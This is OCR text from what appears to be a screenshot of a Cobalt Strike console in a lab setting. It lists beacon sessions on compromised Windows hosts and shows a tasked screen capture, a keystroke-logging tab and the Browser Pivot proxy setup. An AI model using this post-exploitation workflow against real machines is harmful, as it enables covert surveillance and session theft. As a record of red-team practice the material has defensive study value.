 主页 Winjec kalijec
1 2 3 4 2 3:27
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 5040 x86 8s
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 9772 x86 416ms
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 2020 x86 1s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP Explorer.EXE 3544 x64 53s
Beacon 192.168.31.126@9772 X Beacon 192.168.164.128@2020 X Processes 192.168.164.128@2020 X Keystrokes X Beacon 192.168.164.128@3544 X
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[*] received screenshot of csdn - 搜索 - 用户配置 1 - Microsoft?
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
Browser Pivot
PID PPID Arch Name User
1 3544 4036 x64 explorer.exe DESKTOP-81VI2VP\hzj
2 Proxy Server Port: 35100
3 Launch Help
[DESKTOP-81VI2VP] hzj/3544 (x64) last: 53s
beacon>
Winjec kalijec